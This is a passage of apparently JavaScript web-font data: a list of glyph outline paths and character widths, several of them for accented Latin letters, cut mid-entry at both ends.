,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3","w":334},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0xm52,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":163},{"d":"91,2r0,0r-95,-271r4,-1r95,270r-4,2r0,0","w":92},{"d":"82,-3v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,9,-16,12,-25r3,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,10,-21,18,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v18,0,34,6,48,18v14,12,23,27,29,45r-3,1v-3,-9,-7,-17,-12,-24v-5,-7,-11,-14,-17,-19v-6,-5,-13,-10,-21,-13v-8,-3,-16,-4,-24,-4v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":172},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":153},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":176},{"d":"8,-1r0,-181r3,0r0,181r-3,0xm8,-228r3,0r0,2r-3,0r0,-2xm45,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":34},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm47,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":153},{"d":"18,28r-3,0r0,-325r3,0r0,325r0,0r0,0","w":36},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm71,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm110,-221r-3,0r0,-7r3,0r0,7r0,0r0,0"},{"d":"14,-1r4,0r0,-181r-4,0r0,181r0,0xm-1,-221r-3,0r0,-7r3,0r0,7r0,0r0,0xm39,-221r-4,0r0,-7r4,0r0,7r0,0r0,0","w":34},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm101,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":149},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm139,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3","w":310},{"d":"68,-272v9,0,18,2,26,5v8,3,15,9,21,15v6,6,12,13,15,21v3,8,5,18,5,27r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-13,-11,-21,-14v-8,-3,-15,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,87r66,0r0,3r-66,0r0,114r-4,0r0,-204v0,-9,3,-19,6,-27v3,-8,8,-15,14,-21v6,-6,13,-12,21,-15v8,-3,18,-5,27,-5xm135,-179r-4,0r0,-28r4,2r0,26","w":130},{"d":"147,-132v0,10,-2,18,-6,27v-4,9,-9,17,-16,23r18,18r-3,2r-18,-18v-6,5,-13,8,-20,11v-7,3,-16,5,-24,5v-8,0,-15,-2,-23,-5v-8,-3,-15,-7,-21,-12r-17,17r-2,-3r17,-17v-6,-6,-12,-13,-16,-21v-4,-8,-5,-17,-5,-27v0,-9,1,-19,5,-27v4,-8,9,-15,15,-21v6,-6,13,-11,21,-15v8,-4,17,-5,26,-5v9,0,18,2,26,5v8,3,15,8,21,14r25,-25r2,3r-24,24v6,6,10,13,13,21v3,8,6,17,6,26xm14,-132v0,9,2,17,5,25v3,8,8,14,14,20v6,6,12,11,20,14v8,3,16,5,25,5v9,0,18,-2,26,-5v8,-3,14,-8,20,-14v6,-6,11,-12,14,-20v3,-8,5,-16,5,-25v0,-9,-2,-17,-5,-25v-3,-8,-8,-15,-14,-21v-6,-6,-12,-11,-20,-14v-8,-3,-17,-5,-26,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-5,16,-5,25xm28,-181r-16,-16r2,-2r16,16","w":168},{"d":"235,0r70,0r0,4r-71,0r0,-2r-2,1r-49,-115r-129,0r-49,115r-3,-2r116,-271r0,-1r0,0r1,-2r1,2r183,0r0,4r-182,0r64,151r114,0r0,4r-112,0xm56,-116r126,0r-63,-147","w":323},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm59,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm98,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":153},{"d":"127,-302v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-2,1,-3,1r-5,0xm177,-269r3,0r0,276r-177,-270r0,264r-3,0r0,-276r177,270r0,-264r0,0","w":196},{"d":"1,6r0,-4v11,0,20,-8,26,-24v3,-8,5,-17,7,-26v2,-9,3,-19,4,-29r3,-21v0,0,2,-14,4,-20v2,-6,4,-12,6,-16v2,-4,6,-7,9,-9v-3,-2,-6,-4,-8,-8v-2,-4,-5,-8,-6,-13v-1,-5,-2,-10,-3,-16v-1,-6,-2,-13,-3,-19v-1,-9,-3,-17,-4,-26v-1,-9,-3,-16,-6,-23v-6,-15,-16,-23,-29,-23r0,-3v8,0,15,2,20,7v5,5,9,10,12,17v3,7,6,15,7,24v1,9,3,18,4,27v1,10,2,10,3,20v1,7,2,12,4,17v2,5,3,10,6,13v3,3,7,4,11,4r0,4v-4,0,-8,1,-11,5v-3,4,-5,9,-7,15v-2,6,-4,13,-5,21r-3,24v-1,10,-3,19,-5,29v-2,10,-3,18,-6,26v-6,18,-17,27,-30,27","w":79},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3"},{"d":"179,-234v12,13,20,29,26,46v6,17,10,34,10,53v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-11,13,-24,23,-39,30v-15,7,-31,11,-48,11r-92,-1r0,-276r92,-1v17,0,33,4,48,11v14,7,27,16,39,29xm92,0v17,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-27,26,-43v6,-16,9,-34,9,-53v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-29,-11,-46,-11r-88,2r0,268xm56,-130r-66,0r0,-3r66,0r0,3","w":226},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm59,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0"},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm42,1r-3,-1r105,-176r3,0r-105,177r0,0r0,0","w":176},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm46,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":37},{"d":"148,-105v4,7,6,14,7,20v1,6,2,9,2,9r0,0v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-5,-20,-5,-30r3,0v0,10,2,20,6,29v4,9,9,17,16,24v7,7,15,12,24,16v9,4,18,6,28,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,0,0,-3,-1,-9v-1,-6,-3,-12,-7,-19v-11,-18,-29,-27,-55,-27r-4,0r3,-3v0,0,2,-1,4,-1v40,-4,60,-24,60,-58v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29r-3,0v0,-11,1,-21,5,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,22,2,31,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30v0,23,-9,40,-27,50v-4,2,-9,5,-13,6v-4,1,-7,2,-11,3v8,1,16,4,22,8v8,5,15,12,20,21xm175,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm398,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":419},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm116,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0"},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm70,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm109,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":176},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":175},{"d":"184,-174v0,53,-7,95,-23,125v-14,26,-32,42,-55,48v-6,2,-12,2,-19,2v-10,0,-20,-2,-30,-6v-8,-3,-15,-7,-21,-12v-6,-5,-10,-11,-14,-17r3,-2v3,6,7,11,13,16v6,5,13,9,20,12v7,3,15,4,23,5v8,1,16,0,24,-2v11,-3,21,-8,30,-16v9,-8,16,-18,22,-30v14,-27,22,-63,23,-106v-4,15,-11,29,-23,41v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,11,-21,20,-30v9,-9,19,-14,30,-19v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,10,30,19v9,9,15,19,20,30v5,11,7,23,7,35r0,4v0,0,-1,2,-1,3r1,0xm92,-93v12,0,23,-2,34,-7v11,-5,20,-10,28,-18v8,-8,14,-17,19,-28v5,-11,7,-23,7,-35v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,24,7,35v5,11,11,20,19,28v8,8,17,13,28,18v11,5,22,7,34,7","w":201},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm127,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":199},{"d":"241,-94r0,95r-4,0r0,-83v-2,5,-4,9,-6,14v-2,5,-4,9,-7,14v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v12,0,24,2,36,6v12,4,23,10,33,18v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,19,-19,26,-31v7,-12,13,-25,17,-39r0,-16r-112,0r0,-4r116,0r0,21r0,0","w":257},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm84,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0","w":259},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm82,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm121,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":199},{"d":"68,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0","w":199},{"d":"166,-271r-158,267r157,0r0,4r-164,0r159,-268r-162,0r0,-3r168,0r0,0"},{"d":"35,-274v4,-0,9,0,13,2v4,2,8,5,11,8v3,3,4,6,6,10v2,4,3,8,3,13r0,55r-2,0r0,-38v0,2,-0,3,-1,4v-0,2,-0,3,-1,5v-1,4,-2,7,-3,10v-2,3,-4,6,-6,8v-3,5,-8,9,-13,11v-5,2,-9,3,-14,3v-7,-0,-13,-2,-18,-6v-6,-5,-9,-11,-9,-18v0,-8,4,-15,11,-18v3,-2,7,-2,10,-3v4,-0,8,-0,12,-0r3,-0r2,-0r11,-0v3,-0,6,-1,9,-2v2,-1,4,-3,5,-5v2,-2,2,-5,2,-8v-0,-4,-1,-9,-3,-12v-2,-3,-4,-6,-7,-9v-3,-2,-6,-5,-10,-6v-4,-2,-7,-3,-11,-3v-5,0,-9,1,-13,3v-3,1,-6,4,-9,7v-3,3,-6,6,-7,9v-2,4,-3,8,-3,13r-2,-0v0,-5,1,-9,3,-13v2,-4,4,-7,7,-10v3,-3,7,-6,11,-8v4,-2,8,-2,13,-2xm54,-198v7,-9,10,-21,12,-36v-2,2,-4,4,-7,5v-3,2,-6,2,-10,2v-4,0,-8,1,-12,1r-3,-0v-4,-0,-7,-0,-11,0v-4,1,-7,1,-10,3v-7,3,-10,8,-10,16v0,3,1,7,2,9v2,3,3,5,5,7v3,2,5,4,8,5v3,0,6,1,10,1v5,0,10,-1,14,-3v4,-2,8,-5,12,-10","w":85},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm115,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":176},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm100,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":259},{"d":"91,-136r35,12v11,4,21,9,30,14v9,5,15,12,21,19v6,7,8,15,8,25v0,12,-2,23,-7,32v-4,9,-11,15,-20,21v-16,11,-38,16,-65,16v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,16,14,27,19v11,5,23,7,35,7v26,0,47,-5,63,-15v17,-12,26,-29,26,-51v0,-16,-10,-30,-29,-41v-9,-5,-18,-10,-29,-14v-11,